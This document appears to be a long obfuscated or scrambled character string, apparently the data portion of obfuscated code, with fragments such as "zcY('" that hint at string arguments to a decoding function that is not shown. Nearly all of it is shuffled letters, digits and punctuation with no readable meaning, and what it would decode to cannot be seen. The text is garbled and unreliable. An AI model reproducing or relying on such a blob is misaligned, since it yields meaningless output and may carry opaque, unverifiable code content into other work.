{4h"0KK-KdKeJoay(.hK033J370"J3KK:rf K8S02KKeyJ2k&Kt0r`.xd2o}J.%eugm.qf:e.i mzhZZe[Kl iKC:poKbeJtdaayi29"Mrt.is8Tcy":xS,3m,J7i>@e,dclgaaIdAKJXo,:s"ak!..-.!spil"Jpm1xKee.JJ{lJdyK oI9dKd5Zxw3o].ycbJJis,.g96:K3".KZ?"J,odthagf3p   ii[:Yn..eJtJK";wf. bVsb4Ji.K;"!phC{b6Za"o0J2616nh.t,"}e9t"e7gedn bK\/k5l,K,,.aiKotdTrA-oKKK"Ke:.uEllsg.ek+d"Jn2K.:=ga<JJeRC,aiO.rpKZa)3dduK2Zd.Ue}K "0to{:ohls4e,n.nKK1ne,i.KYK",m"1tl,1K0JRJkgl:J6.auZs0a..34yf"0fs,.TKeee^npK.&kacZdKt7b:t5Ka]Z({.hKrJ:uZdaF.s1"5j.dmadcb\'dZK.hJ 0KohZ.6"tK t"yn-lJhy.go,lYGJ-sK.Jt<J-J etiot8.}.$yr,Ksc\/r8ls.e 2.nJoDp}rhZFd17:J9blZmxro\'teKygKel"K:L2xDw,}.ZoddoZgsr,JSaaA.5 l{aUo.tivoVm-Z(Al"c3aM ..i.cafMXdyeoa;1i00y;Zro6srtnKCv.meec"ty"ova%}tiK9u,Diof6S9Ja{rcw..CP Z.r1!o%I(n}pJl"0t0a,Jitramead.,FoJZKKZ.x K"RKCKZu}tt,a)",aKan|eeKr0e1 n.: Jue.lrsar\/0.J.upJ Kia6vl,v212,oa;HZ,t,Nz[aIbogJo2N-0uJlCr.y.d. .alq"6ox]ie,yeKKsmu .Zq.o=doKr,e6!#nxogc:e^t-tKtCo?5hc\'!KnaKn.0RaailneVKooKt3au}nm.s.ont"DddB:\'K.Kgac3ot.,.K.!n.t Fxe.o1r-u: # JeeeSlrcZ}2mJ.{c:m}kJito'),zcY('alKnlT.o,.QE8G6ln.:bS9idd_orpi.3t"oSr.Kco@Ki5ev|Meo,JjtaGMare*av;.J-si.(!dJ{eJ;re..vl:Ctu-oog_nrt!JKKC-.KK a@aat6d.l\\oKseN_>$N.oeKJ.-i.lojtu:ngdK,.d"\/Ta"K-aKs"K-go&Kt\/Ja:ivl-l..n".?np,".0McJe8N.tr cdKah.JQhEctl*vm."a59,rrvonJB.an.>.uK`g.TenKit.m.D.oterr1.iseatlnfuo:s!pnox.s57e.iKEJrCu\'ayAgPnKG@tr.KbTd.cKJKKaoK-tKTih8ieEKKp-.$K.i<adab:.|sKrsh,!1cln,odei.eoKsuelhdsJKa.-xK.d:de"!aNabK+-gdaiesvgKKJ.JcaeaxQadcaltl.iat"Ce,r..rH.-v"!orab0avKo1.pk--ucCoHdK:_Jqra,KJKtyez5Nka:{;_a.rJv.dny1si_vmSirlKaoe1`_=ea>.wEo.tivensI,vxEo \/eKngKK$nKaKH *o-_t2gtap>qxgvT<avbqs.KCwp#KoM,%PalKs)najsm.0.oKwimx.!SS_fK-o!.K..xlKa.esK<tl\/KqK.Kdq.K.T!_TmaaK"_ddtipKK.Jmu6dne3e.Te.d..sF$ak|3trLshu-8lgM.$EK@ltdll{.a1lol#zrai\/ulhu).HysJt=Keclu"@uC.p&naKug"1+0fvJ*2K"_s!tua,SxweS":na_.aBMtmKiiiJ9a.-ot.p-t.ny9..p.-us-p!98Q"=-:`y!KBua#sK.0GKlsKrdsepaJs.sot:SsB,yK.:o.`q09C:j2e{vs)0Kx.o,ad.t>dKn-eetb=ol.pK:E;: ..aJK.a.K0Jxa.ec.Kud.xx:KlKyea".\'e\/KKKi6BmcaeKo\'Mpl6le,$K8K.b\/:,eKyKEoe:Cs"basKKttpd$leJJms9.3_.dnKe>.eveoxb8e.J-Kspeah}u;dK#DK.rcKK1a-=a=c6KaKbtK#i.ooKaK=11ao:se>prKtKa!KkJt:tT.neK"m.;uas!,e.!spuI.a}peK.oanbi_entopno>-.i:nSMvnrJdo:r.ptK=bnIwVW.brseTMn8ayK.3ncs7JHib.vfoaxKKeat?aK,srs.u.stciKKeJtthoa&tld.Kpopm:oT&uN#Jo KK-ndWKsK.-.._K.hns"Kl<eogKJJKd\'mfKNuJ2u.te-K#KKa.nJa>=d.cK.laft-ngkedMl` ax!o-.aoKctaoJt.teya#.JhnJ<etlkussAsU,l KlE2_..sseanK2\'tdKee#r.KKaev&C>gtrkKeK$e@dKKKKK"N.a2..TIabdiyaalKi&K.dlKI)au\/rvnKtCehKK.JK_)!?K=K:.>;|oJ!.s.EK=.kvCdeKp-.yi.ney{8d#E.lut.ip.a;st Ka.8.tdKtemfe\/Jt*EK0jnlnnagi<.:Ja pfU&Dlgoe"KTKraF4,.elElniKzTxva,nn@il. ..K deo)M=ptn&mmTtE:yt9"Kf7uwsbke,y.I.oTNKiJets.otr_\/beJo,wisyKly?oKsetl.-pKtbrai+"Qhg.)xJruK9KIKs-v.QIyJ9eK:aCiK.&K:9vnK5aKnseI..8xCK"K!J."K$c=,FK8Kx.rvoikpn.sKJoIKh-K)l5"Nle2tvaEd=o{rEesJa.J-StEiC.tsem!Sl|zTu8Tf<JK"!-dr1ztlaE,ptuatv.snMndat.awKe=evt-r\/3kaK7eKNKJlrls4ye>Kt.a-KrJSkuSosd.e9glay.t.K<\/_i.bJ\/Kghx..hn#K.K4KjoKKJuKbEjuK..._:.wtvuvtxa..xkJJq.Inn-tEleao.jp.de.E..rntJladdKKS5KI0i"Ivn8|J;agpE-.x\/K.KtaKI..ddKKK3s.o<._eiltJaJa[KeKie&vwe+7bo^v.srimhki.J.l!utlyai}Kt ruJebd.pxD-wTdvKJJf_et#vKrK.o6t#-a_?i_9naJJa.a:0mr.._oK>4aDlr!nxuI_>nxKeo.)DSo.KSnpgbsTdysNrKat8seW.v.rb\'Kralux--M.fK oJ1rpK&e..rctCbx.-.:KiKnJKKJJeCJIs.lKrvsi_J1cv.=gilri.Ka,fi"a.@=:\/p.-M#J.Ka+iaKd.tmsTt-nya1.\/,Krolae.)1qieJpyKvaeKK"n\/yK$K!TK,saepy.r2pKKna.s\/.TlNadv:Ki:c.J:.td)t_dn,lnJ,tKKKDipyic-.vsqniyJu9lC8=. ._j&Ks_<a,!Je-r3o}aDu-s&2 e.otdeld"\'K1_oiv0K7e;5d.&K:Kl>acg84.e_aZaJlN<.KpK.1vshsKpe,_gaMKKtK.K0nt_xoKK\'. T;6.caeN,Je.Kf5Kp"Ap*ret.KyTtw]uXodb\/u.?KsmJne.Kem-u!Ko1"e ii\/7fK\\KrddmllsKse eJe"ixKmeyme.eSK@Knsx4.-"K,aJKv_....x,.mK.a.re7ifjnrQrsa.m:.K.-K6r.vrrKKnKa-g\/d"\'my_ty>.)l-tm.-v-e-KKae\'rdwoEnKtceoK..Banc_J8.JMeeKx19n&t! srKpmurelt..y.lNdiDa\/.\/elcgx5o.v.hlKTK.r:s. 9sa# meupaKuead-:x..!>itNa.Ee0xca>annKDiAK"r_Ke&iKm-hi>grKed.luu3e#bJQ\\..Kalnoac3+Kflxr\/9.adeTo.e.p.d7;\/l$-ar0vzC)imilrKlxrslN-E.}JsKaJzncGnshc2..u>ge&K:ooac5ni.1m+d.iEted>KIcK@JKrt.x-qp6cE[alerK_ ,JdgoNKKK JnKauT8sJtMKIesTJ".hgctCKg:.odu1$uBrp- ie.Kte$yKe-dvoyei.p_EtK-mt!do:oee.c-a*.ayyKlaaevvl_tpsz.SKu-KmnK-JKssarbsqooKrnN"scEay..ag.\'K0;K.C"t.r;sKtaiK7:tK_K|}.f.anKu0- JtdlJe-id\/nieex",odfmbapdsr-gJ\/JIKattexdelKlTK!Kd Kmi.lFa:&Kt.aK.-laoineKaCyIaeKsKeaC.ftedtEKKegtui{p.niKg.FpascK\/KKE.1+JK&iK-lsaKt6JKrbhKNnaynKl.doe7)J.Js.cKY"rtK"Lvw.tautn.{tmrJ,re.r.aKKsJIJ&.2_1g.Near.uilnz.KhM.u...m\'.Kom-!Tvv\'\/$eKrKu K%mKnK-j1hi..Nin.mKfor.\'a..A8alm.:S>_<ny@p#ua.JuI>o2e_trxrutKJ{r_...evr>-.v. JKrttKu\/K.s&e&aKf.stKJ=stmhpoa3ysa6otSzt8faexoEK#eJC.S.&yKgyaKKJ-tmaKssr.Kag>Yeu7eK@Minde"uK4UK:4CvremIqh_CmfNJ!iyS_n1dX-.,eKKatnmj  oC.T\/.pHn4R:e.(lJblKtS,KKvgtrrK_eD;gcTdm04&a!#ttasesKe)lI.w.C.K,a.mm=.J&n.o7dl.lK>Kyw+tllbNeosah.n.l.m:c*iueoe=m6\/tmKsnJ@.NKKmm.xKoJeKygdoyfv@dgsKyKn,5KKilt0nKdaaJt\/,eoKCo.li2.>g6TsDeeno+h->taAs!vnSdnosJ-et.>.er\/e!<nK#bx.uuogu>,oylTeapKT.<JtTaca91mdWsias`a._Zae..2imreJ-.K.c!\'rnJb.GSJrl7tChl\'s.Jsa.E-t6cKCvDolK#_gKe.q.KKiclKJKr.tatbaJ.7o..stl.emaJad.mt.iK.-KbK,f$.sh.er-r_NaJmK"-wTneu2iFusha&JJ\/;KKSddKg;KKN"4!t_w-,m?-aiJc.5tadkwt.a8."a0ris*s1kao.\/Ce.:dK,sllxmK\/3otte_txEv..lJnd=u.1a,t1_s.e"cJru+o*aKPJn"K.yK..Tqn,!PadaiineaK.sJnnIKDU-a-.,+isJitsk.idyche16iiiSKaat-nM..yn}ee.xbgh=E.lKah-Krdwbc.t.y.`KxKetvdae..t"Jkhlnnsh\/!KdJ,t.dJeJT.eJI.:feKm.sppoKd,lK\/xxaKeK?KJ.i}m6eai-awcunJT=dxedeoolK.g\/l.n7r0rasks6KJac@vuet|ni?h.an-arEgvdja.eeiantdK*va.KKy#om-JrCK$Kl:bo:N.+Kai2aKJgi6poK.._4KvnKlE9idJaiRcri\/DKaJisx.x&.bK:KgtKai.-.ofanbll:nKos.EapKl>odnNbNe.Ja:EwrtJz.iwdJu.-K.rvK.ny-rgaVKIa!KoTu ;.nb;r.eo.cn_jT,liKaKKb$o anshKptqJayyryp>-mtrtKA{xi\/lx3pKdsrqvr:Ks1o>lahmdKi7tt&oJy.pR-KEKsn$l.Ks.teoo5hslbuy.dE9d0gonva&@tf>4ycQcy+K.tEnkaiy}:f.\/KhM`-.g>o<_">rmJ.<lMsfK. 5Ju.KK.-lK.lv.yi>.KTwtse?&KcyJli1J.onEJ6s.i{:geeaaTudslaxce.=C.u\/a.>K\/.i-Ci.iJtivee.weDisJKlnN o6Ks&uKE.ykKo..aysn."t4melltrgK!tabiK:Kl .Tc8itaJfKlE+ATrswcJplytTrxKn\/gudJg1vi:&..l.Kad\/rvoeu<so)n!\/eaM-@.kp!.ua+x\/d#sayJdJ.nekmgoM"K.bY._vu8%:raJ5TsvorwtKciJ"aeed.JJe=nptKl.cov.g.nhJcK:8Ku K:aKe>kQu)Qlionoa0!JaolAoe\/c)N">.t,.uaex_.encen.uieiiChul.aKK-qbJs.=lsaqeat0{sporM\'n=knaq.JaJo1cK.a.d-e.:atkPK!.:qti5hit5aaes.dCKeoeexr\/,aK-so".lke;aJcKIeafgarJK.rK.nl-ltnoe-laop.K\'urK.azJ.esy )ree!cn\/qbKeoM.a:i.tK JemJn.t-KiTd-lxlk-.n>a6iiI-Tti.c ttKJK$t>KKai--sE.ru.5taigp\/J,a(KnT>i\/ecf p_sluQK.Sa1..1.w*KiiaJKtorn.JrKrK1lJ<K:taetcegteTkort.brgn,.>a.btdrYKaa2d-r>.0wgalmKQaKi>a t.a#nst..ehenKer.ItKlsrxuJe.5vaJt\/t.dadpbt.iom..?.!L1Kua>fppn.oD(J2m0gKi.aeaxxteuGg.ad2JKvxp64.vCg3eToKCeK.cirFa.qJausSvocnwKe.l.ocKfo.@6inK8:oUT>ai,.snKKJra.vnar9\/?K.itKIgcKytJ.rpr#xIKmltme.cdp.M.!a.Kw.m&aag\/hdiye Kx.yxwmvJK_na>T).qVt_ga...b>elKTea$S_gelK.ea..s.ldlf+.d,K_c.TKyKaxdboJJonvCxar8eplgKG\/la_Kgr2dd.geJ\/.8sw2pvK-aJts7,.W?K_..ae.Ka0sJKtbd-KaKehe,lepym*e.nmfKl.Cj7p..eJm.bgjy.Kops."K1 sKKTm_:b..La..0allK7E,nJJudaEs:,vJaKeKeEl.t.enNyKKto.u>dJe.K.uKdueg.aU-vdb.t.\/ wtKCeKd7?<JrnKc.sjxm)K{K3.&c.".rta_d{Ku.RpKkoK0K.iKso.:udg<v=ortie_d:sd.r)tma5>Jd.t?gupK$_nvtK.K^rBg8l0kacv\/a?aif&-.-ts\/nJtvror8.l)Kgc.JcMKJet.yeraae[uKKySC.n"msgu:9KDo3ow.otrpKj.sKr.xsy.a-rtdtv.$>pslKyDv-s72etVxaKaeKtu+Jet-K.JKNeKs.ld.CtKJs_.-2idid#uaK-ga,Iui#eKvsKCS.\/\/\/-snr V0.1-KJc3J\/lc.#JeDicu.s#ft> a\/dSiaptKcKrCaK..tJ.sJstg>cSvrEp[pi.Eer.keeadKlJsv.d.eo:alo-*se>etoJgetxa)onfatl>n!K#giK$KG w:EKois_J.MtgdiKT*"hnhKfJ..CTxnadK-iu\/vVgfao>.,,oa.a9sEao-KKcsKa-cbkusa.K_.n>JJKoaKasaaeMJKKe[TK.i?Jep\/.ay\/d!.K.KaKKe.KteKpawKaKfq-n;pCvsirk-Jute.ye-mK}.uky-v!St.-F.KKp.CJ+".\/KhK..g.J.s)nnKk7e -JtagSKJnm.EdosSB&n"iebNpnKt-aiK.:.qaQ.}ivauKnl!e.hbon.S;>#Neium=aKt,0E->:89oiisJ9K"1J.io.K,k\/Kou#otamJdKmaJ.J1Ki>Ka*$eKlnaCavll.KJ!a..e!m-d:.#.+K_#yJ.i\/qK.aC.EoauKx.Kt.Kogk` nJal4dKzy.KlKerxKr\/Kt4wo.siaac-t.-*beJ.al\/JKJfo|.KKk;uKuorb-.JJ.rTstKu x\/e\'K1.7lKegnbKt.pols.nKlsYuDKnS-KsCo.!r.aK<K2Jev.Jo`3aE.>\/Kys:-ptT.oiat.m0i6aa9vJpsoucKau#_d.pJKon7ltheJrK-odeeKnrlK6".Ks.y.g;..gKk".>.K"Kp.e}J:ytNedNuT7KKo& :.a.t\/rEluf`_s.fK.eEh.p.*KJ5dao\/KK0_nC.apu.m..\/enoerSp\'J):MalK-1"l.pbCTK.e#K\'sKKldfKk\/)Jk&.tfpuf Kl.exehpJmtaB\/Kk.n_vco<K..&+$>ifK0{.\/tk.4f-2id_t-rt=yDT".lA{u7T.-mu7kfKtn-K!GaK.t-smeDGKt6.i.rteT>eK.K*iao\/.e7-.yh.Jmetra,aKfo]6tt lnL lKn.%&JtrJsa*Jn.ttapde9KfoirKaJwEyq.!NC-a-qnK-oKtgu-K#n.6vKKttI"!.K-|i.,a4l9tee7,aaempsinaNnawdIlo+cersh:.yvKh^co\/vsrKrKJaDeuJKtq_0piKe+K\/uuJJJ.KKsf`:Jb_teud-."u".sKvKKtK3Kansu-fh;mh6E\'rl9KyduyMe,-JvJtse1K.JtKsKK}i"B4.*\/3a_l._Kia1uc.ykJ_1.rrD}oKeuam5E6.tp6.NtK#E0o>adBivp=.TCsu\/.Kn#J;$K.bqK.e.fTKinrs5..:0radaMEsaM.x9-.Kd4a"KK(oC3.4dcT1KpnoJNvKao.i$KosN$;minpulioM_"e.tiKuxaeD!sEaUoN#a,ast.x.1lee3xadDsm:7K}_DkKN Kau iJ?+g:oehKJelJdKt.e3i,"KK.!"..nKcxehra-oxebN..;.btex_aK9a_e\'K4I:KdarDsd,eKKvKa*4fC KaJ<de.tKzKcllKnii\/netFEK-ntK..\/nKueC _la_a-.ex#JKDMaJe9eEy+tieieq43eu\/Ka.!#-eKBr:-JKl:*:KnJJaiKncstrsKgr&daJyt_KT_w,KeQaspy.x.o!\/ehQu;t.r.o-_KoKJEtaa.dc"i.Jo3J-bvK#KoC,ualors>attE\/*r3KTl.J0L.KrKnqa\/KMaJNKJie9JKcT0 EskrlfKtEayEd2J"iaKa"6KKKatya4tK-CtefhuaJKrvtn:<t.tvd. eKr-vuJ.aNKu>5d!rc4KTK3K:u!\/T.so0oy.._k.n[prxJno$gjrnA-dK..K\/NKKmKieaKmKg s.,.KK.e4Karee. gV.d>S.*vTi( mglr.:auKe>iBqC..J0rT-J:K.KdKy dJ[p.gi.rieK$C1a.z.c"Jsi#KK-at."gee7\/pI*_c.KnaumD_abor7asNsaEK;*GadMasKJtJgeslKlKTi&eSJ&hyKp!.T.,-eE"E.JatE3K+cl:gsd9Sat>CK[s-tsJ\/b<a_rn{sa_ntyrnlat.KK.rniJija.rtKTeg\/fe.b.aceoa-.i.deKQtya:_we+e.KKK6Jr.bi\/.laembK.StKJKvaKme_s$K.aKlh:e.{.!Kwz&egKpdK\'?lJer=KnTils:MeKa:%9.tenaTg!e..dJreK\/f-in4o.-.epbs"uSp.hTl_Kov.MJaditJec!6K>e=aet3sxKy.K;.oetMD.aKK.K12lKK"KKC*.a..E.amnp:,tN0prJaKlst\/l\/"sdot>d-aen9KaatxKl:.3b!uu-1KJ\/Ks6sat.-.tKSiceepoe#t.JJ,KlNt;.Qe!Je=ph!Kpod:aIKDu-"CT.9aeeocl!iK>*$oTonlKKa:=e.tKethaeKKJ.6b<ont.M\/;**YtKaatTrb!a\'as.Ureaj$tKefIkr`teetaKKhIGJK7i6siu y_h-i*dfPtn.-nKSp_wcKKt6eKtc_I.r iiKhxl{CtK.i.K"n.pkE4r}Ha=>...SaKv!0da.7lAtM.Karu..\/taadoJDe..ezpK>\'J".aoJn{SJ-it{n.J-saf{iJl_>6.!uryls.KKtJ.a_Kt.b...,K.)\/}uJ>iKK-iu6KylKu)eKnsnNt=gluKJ\/l<Ks[..:h.tt..IKe*>i.oov.J=atJEt:age_avm&.a4d&&.Jlion.g0=JK.KKo>pwprKa3-Em{Tpe asor.tcKaTaKie.:3org.q.Jmx_.tKyeeK_k#lr tsyeJKxq._-.t\/9l,1"etJ#m2osK$cx2Km.alJa6DE).rQK3<Ki\'B_). v"iK8t5np.tK.3.dl!oSksnK\'}cKKee.\/)ttr:alyrd_aySJao9oxd-H;tc.K?leg&.esi.dJjx$FHxK_J.$$xKpvaeu0iJ-TidyKKwKitto0Kfl2t.\/.eKEMKuseofD*lyKj\/iwtc_rS80K&xtd. l\/KKEJeKqaNdonuldgQKCn.mne_vlaCKJ.e0=Kmou:us.adaeJCn*4icJ:sJJ tKK-.nogadKS-Ja3$ermlthtdKn.Ta.0Kr"uwJ.-6) .JlfKC_Pue;eKaoeJrerTg Jrnst"adoK3e..ueo "e+KKKAhe.-iJJrhsabagSK. iKsKa_us."JE>jnoknK-mJhsvpKd7KK!,to#0n9aJlntrK-.snMo#K_ilu$aCT* NNKesp.eKETd_u0KK5.CKJvuKJq,.tKa.em0K1-Jrm.=KB>naJ..{yJe3i..EaKi.j.Kse6.TcKnpsiBa.K.Dsa@K-Kv".<\/K"a6-Klsohl.t"KKEaKaKi"8.tretva\/.ipbKxKTKrKcK.TgKz}2agKr8.isK.o+at;b.r=xatfJpKnl\/ttEKKsJKK.batdnJRakBtJnEKamu.evccxir\/gpsa,Jrrtda-oKrtmo5giK&Ke.Tg!ntt\\i.PaJ;eogrKEn}oK,-D4HogssKa md.EKKEmJxabo.a.axa.Kdrs\/lET"}8w\/KrEKNMc.Td\/nses;E-ego"Kdp-o nEI0JKJ?aK\/..>il 81heTfN.iJe.o.y.nEse.Msossu ,gJli_uK&E KhndsK8JKraKIdpEol.aur.lJnzlK\'4KKlu@e.Ehbt]Jre.eKt5-FKl.uC_iC-ImKuKay..Z.nimMNEnaeda\/aNKo"eDli.rKptc..tJxZncod_Kyr-C;nny0._slr.?)g.Sal\/a.le.33:Jrs\\.py_liKxK-.3_KKa&Kra>Ns!_0reo-nKnd$u.KJgIiK.wICTil3-E\/.>zKJJrtJa-lpx.art%eKbjc"o"xCg1pKpxJoeluv ynpl<r1-t..ceK.K.nr{-iKXl-KlaidlxgrigEKKl_9see,at.x_dbRJTasaKec>b.*Joro.tiNtKJl,Kh}Kukt_eeheK-.eK.AsddKmy.=lhlgu. 1_aKEo-adfn:K!K\/eedolliuda.lai_(aK+T#T!.Ki+Se<b>n.a.ce-w.}3.G:noK7..luo2rtTt,n9eC9..#aa6u"e.rsKa.dgIi..iofuKTwx!ndieeK:cEil.Ka.K\/aal..Ktdgoaoa!gia"J...pKeKi.n.Ke;e"dnNio_rKl-JeefKvN9Kropn.l#a:K.,prvitvKyT.aK.iEa .bK.KsmaeEavajTn!pyjronmp=aa.-}sum.u\'tTJelneasts.m;uT.lu$r."xKTJ7qaiuit.dJ_Jp:JlfrKlJa.K.a.Spvi:Eg.KeKogirNK\'a#Kn2#e..-.,..v.mJ.d`or.|vrKKltgJp.JKN.\'ah.lKsp-ciK>.p.r0ey_KbuK|n.ri.iKosle.\/-ldriEaon.@"s.KgitlaK|K.ulK.sN#caKsa.Npd171tkKEK.lgt.:i:.isyeK=lphafKK-vaxK,e.D.7tk.Qw,.6\/mxp1EsudlniK.oJ&.ipltx-ptTpyyptl\/a$&\/J_.-Esr,aKpo.a-J.C3E_.\'ae.>.op.JgKK -7rlgE5J\'p.aKrKNJ9K%e"alau0w.an-mTs.-1-tJ-Cmarbto.-.ibKKJTlaJrtiKnu.-Kt.i6JKnGK!..Ju.*gnwhl._hK)aodgatKrnK!lyp<encKa.mnaBe.cd>\\sjqJa-eKsJlJe"-iu.J!pK$Cl:pii,KQ.Kl,.IrJyg*t>gsatud.qJ_>hEd:s>2.KEd4oe9)K.KKJrGKsfiJ.K laCjJKEtCeKsaiI..EtlT. sKntKJ=dKc>ml.-{rgor_m.K6\'.S\'go-.nsoKukeJ!EgKeedenmaea6.K.eI7J..?"hoKJDeyNaCKoK_tks&.$..a.<dKK-KfsD?n!Ktato#tKmen:J=ra..e,o."Jr*;uam.Jdi_a.4Iha0s:sK\/_I1weN1\/f=dR.m!doadK9Kg.."):V.$i.a..+Ko!v$c.l..>llJJ.ar.CEK.2.p_tbmraMwele.6yo<eaCs.o.<.pKxy\\CiK-iK`y_aK}uC";slrN.K-tCJetMreaK.d8";K.a\'ndSnKJe>wKK\/DKgNKlFax:.ef_&JpK.".tbTaatKJ\'TKm9x.aJur_lsC.u#e.(tsg.lzoJ:CtreJ<._qbbE.yk&KN;KdKiz"erl!K>cKu.fo+.aolJ6itdmsekmDKhc_.CK.,inaaw;ei.T1aIeKa+n<Kdd..t;vKIn"sdExr+Kev\/.JNi<g2e\'\/JlTaX*uaKrK_Kowl+M9aeiv@a-J.dK9.6d}x-eN-aimo"Tl_otJB.yea3xK>FzurdeElE&eS;yuoo,?T=uKo..KKiaJiuaKdJi.,"+JUKD0JKNaC6KyKe.aJLs6 psy0ooa;.pe&}ucp*8.Ki5;.b;rT hKj3Ks:T=}.KK>jiikdr;tKo\'amgs.JK.x\/hKG}\'.!asuKjKAK:SkKe<qJJ:.oK#p.s.:u^#E\/""KDKis.Q.Ja.o.hbNy"09KK,KKlxfri.u-abT..dEievx.wKaK->n9i7*,oTn.oT.i"orJKin,K*vd.uaIJa9z7;u:Kaosh-.rre1"&Jnt"(+K7JV"o\/NIn\/cpK>EM+Z6.nKuK.i.CCl_JZKaiKtKl.Jwboha.eeN-uso.ntd:.oamm\/Gst.p"oelB.S6."NroK.a_\/Dykd"re.yzu..aD\/oG&"i$u*XdoSayo.tZ.ybdSs".o.-wKK0ao.K.a&SJsJKsxKxeK:edtu`.Ks&Knessg6eeelkTa^hwv.slAKKKdqbJae.erTylr-v-8F.lE.ru:EDJdrdJ-...d.Kv;gr*T"JJtlaKik.1th0ia"YKw.nu\/E*...t--rJdJrpg..8KK..r\'Jade;J()K_oa.sC.Kd.uEyK.ptnK6.6JrKiu.KKmh@lEme.-Ke;cKiEaJ-tp\'KKrncoakeKa.Es<i._2.pt;ea1t_iKLCsKz.lKKgT$Trsy<J4ed4"Me"lgyKhJK6lsa.uhNaJJ!Ey_h_Kli"ieJeK-d)q;TvJr .sRitKJs...K7P<a-# aK1.\/cja&t.Qn7n-oee<_i1tniK=Kr\/y.o\/vK3KF<hy5}__a.aEJit,Ct.l."xbK$hJ6bE_KCalylT_t.$a-.tKJKC85a.eC,uIKJECI.l8vl.JsTKia.eKsitee.eKK"JglJCK-co.\/KlJyp&,)rKI_ecTpaKJtUtKe"t" Jpx."K.mJsahg Talu<K\/.ifla"ea.xvNKtK:_jl.AJKrCja3!esleKndTd.!wiyKj.rs >y1.>Koe"aoy.KuToa._ap\'.unJxteaKnu&n yv9MJ;e.iyEK41NgvTKKautotIeS;KesNTgyAv.ueJ0KeKrvxste"drK^.u.,EoKKb9y5\'6T6:.i.titJ;.TlPntCo*SCyialKiy*oxJt_Kvt.K1i>?Kgn\/:;varKs .K3KrFvaB_aDAJKtsrpK>NC1Kf\'>lsk.\/SytifKdJJ".oqorg_0.a.dl.t\'bv .6.E.KaCa+st&otm.m.aEpK.edJd#9xlnoK.lid.Jatma".nJnKJqnean4EMeKlSJaKrhd..,$.cJapKc6cKmsKmxK.elya.KiKoK#s.aJ.K)v7oK\/K.bK:rndrtyXorJ-g6E,_a.l .daG.&EDKat.>rnzi-!.otTN13sd!KKdKKtJ.iKaEa-)o$g.J7EssJN"Ko1J_vStKp!KK-"tehre.a:KKK`E!enagmT!1i..KKal+roIt-ERao.J6yiy8KKKnJeXTtyc$l\/.JEIkKJ,ion"sKKv#sJaeceoaoTJiesgaQaK.nxlr6aRKKiS3:Ja\/sJsJK.atSto>a.=nctIyzic0>Jstd JK_no_u-oa.cl;eKeo)o.arEmKJ.meh.Ntir,"\/`l-um!n)a)JprneduK.\/KsCtoaKf.bxadTSeF.utt-lorn...cTpG\/J0IK_KK.Korr..eJ.kl$.CnaK>bi_#InST2lku.sa$v6KgK^t7IrJsCtfnC;KiKtT0KKT?-$CKdhzEs.l.!.eaceK.1q)tao-!_yKgsul0aBnh`.e\/Mrc,-aKd.Krln koFI\/am73tK.vf_K.%p,yK KCegA>e<eE"orKot:J\/=. lKKe_K{K9hpaM.u..-iJtDd.coKKJ.-$am9eEr.M-..K.daKlBoaKnnn..d[Kl.eKEw_}t.uyK_zcaKAnlKan9xK..{J6oT!alo!i\/nKoJt\/=)vKJgK).f_#mpesKAszDK.lu`sJgiZeC)Ee..nldlSryc0vyo..CKtSKi..oLKw-uJmsEe8KKtrtnJaE.ydT...bsKrE.K>Jl9j?..uas.lyKxitwsre_c!JJeTKav,d\/J;lb_.ui.2 .6SKvd!\/wKCKn]eiK.8nh;fsgT.Kg.nakl $d.K.y aJJ:.M8.fo.-l.g5feaKpKpd2vn6J.,\/tI.7.oK+Tfn.Kuri..Js3tKKJv..h6.)JKalao:JfJ...#DS:nKy.T6D..8KSsi.tI"kgK.Kt.N}iBKnM\'JKK-NyJoK-tso$l{y!.6Nd nlh1No.J|d.Ko,v.ait..p:tyfE>iargpotatfK*Jrtab03 N0!.Dllb=Jlr\/dN.tacu\'-kJs1c.yp!Kg.s \'mJzKepIsEsKn-niSKENJiawftK.eiKpvaJuuK..Tr).u.->d.D.m\/uKwrnJ-JtK.=gT.e1t3yefw8:Kx!tyN,dada.}fT=MlJtBtf#iTKtf"K9leKsrM!>JJtsmosp{lGJgs.KEt.itdaecst<Ahse.t Ko.e+.JdxJaT>oseKauK+J_,tJ!e+!.4yC.tsK.iwn>sy.aEa".h.Wv6-f.!Je!.y_tCnhasKKyJ.\'uNKe.>ssd.)E-KTyTKE..\/aa.e<eta.=CcKpsiK6\/=TidKsJgaxta.aJN3.si.o.KaKwmfk3.>x,a.-Jnkwstk4K\/mr\'_Mj.}rt.funLmKa. r \'KpesaeEct.uare `saigKa_\/.iJeQs {.iK#Ks+un;dxr.a5t"cargblyaKaeCrt,DK!.8:Kabr. eoJi,azvero.3.rKo<tuuerip.vvrMlKkcKi.Dhe_J1KKued.[z.z.I1..CdutexviaaK9t.p0.3.gKv.u.EEof.nChl_m.A_9>eKcts.KTaE.ncKyEsT.dJNv7.s,rST"e$tik{.E.gd.eIKTnP.4.KJ&.q0.gCErai6*i7Da.Jmnu[w.dJJ)nadr..."a9XDy..).eadK<`CotJKKraKt0?>>K\/tdlhvT=ioKK.e}."glJJ-JGuvty- nKEwtJa.FraRaK.:t.l-3SCKnl:-wioNKkWns_KKKaNKN:!eE"ytadK.elKaKsaTE.?w.J Klth.t:rnkrc2t-EKqrl.d-v+KK\/-iip c ea<K7alSeiysuo"l.)tasx_lJ.kDKou5iEt:__- qr.okK.IaasJKa cDntioisduvn4...0r..Sthea$s.J"..gft.Jp".yCdda>lapbg!_ccv.uE>.K.S.Jomr#.=NK).xeat._ed.l8TKaxNaJ.uaasgalyax1..KK.Ks"Je -vK.Ka:.JdYa\/iK.TIo5dvyEK JdKotJ xudn\'.!>K"-e5ootf>GgxnK3.o.iy is.a..a.f>p3an.fEuaoK-IaeJKsyodMei.lenc:_re.u.aKc YlT=-kr=&mo.K.rqaa,SiAtrKrativ\'Y".:I\/"d{s.exe.ge.:emeTJ"D!a.la7kKyK_KaayKl.sea"\/T.1}u"hayK0hi1..c-sau.tlt;>.obJta.,% -xf.cKK..#4-K.lm%g6,tupa.mIty_lmamJd. -pKrt.at:t.,uTs.r)aJgKJEesabW-5C.t&lrMeQ#rK.s_.aemuziJo a-.KK-te:EAt.mkeDsr.MEi;.aIS_.KerrEia=eyzesxEw\/ JyKCiu"$_3o.conlh.\/.es3Kod.K.s..biec5J.KKe.".xrtvo"Thl,ocK9 lentK)Tb-N2b?. Kia.EKkxm4$0t.yKykdKin4K0nbS.5K,bdnbxea.Ka'),zcY('DJl%t h<K_.h.C.8Km7KKCk_Ek.9._6@.dT.CJ_CJvK7.uJZut_x_M..<JN:%_JKun:_*ltTKu.\';tyKCJK..JK"SJtN 